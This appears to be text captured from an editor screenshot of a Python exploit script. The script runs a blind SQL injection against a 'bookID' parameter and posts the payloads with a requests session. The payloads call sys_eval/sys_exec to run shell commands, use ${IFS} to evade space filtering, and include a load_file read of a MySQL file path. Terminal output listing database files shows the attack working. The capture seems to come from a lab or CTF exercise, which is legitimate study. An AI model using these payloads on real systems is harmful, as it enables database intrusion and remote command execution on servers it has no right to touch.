 23
24 #not work more 5
25 cmd = "echo${IFS}b>>a"
26 cmd = "ls${IFS}book"
27 #cmd = "ls${IFS}"
28 #payload =  f"bookID=1' AND '{text}'=select substr(select hex(sys_eval('{cmd}')),{index},1)#"
29 payload =  f"bookID=1' AND '{text}'=select substr(select sys_eval('{cmd}'),{index},1)#"
30 #payload =  f"bookID=1' AND '{text}' = (select substr((select hex(SELECT sys_exec('{cmd}'))),{index},1)) #"
31 #payload =  f"bookID=1' AND '{text}' = (select substr((select hex(SELECT sys_exec(UNHEX('6964203e20612e747874')))),{index},1)
32 #payload =  f"bookID=1' AND '{text}' = (select substr((select hex(SELECT load_file('/var/lib/mysql-files/my_table_data.txt'))
33 #print(f'length payload :{len(payload)} : {payload}')
34
35 response = session.post(url, data = payload, allow_redirects=False , headers=headers, cookies=cookies)
36 end_time = time.time()
37 response_time = end_time - start_time
38 #print(f'response time : {response time}')
PROBLEMS 3 OUTPUT DEBUG CONSOLE TERMINAL PORTS
db.opt
+
book_list.frm
book_list.ibd
db.opt
++
book_list.frm
book_list.ibd
db.opt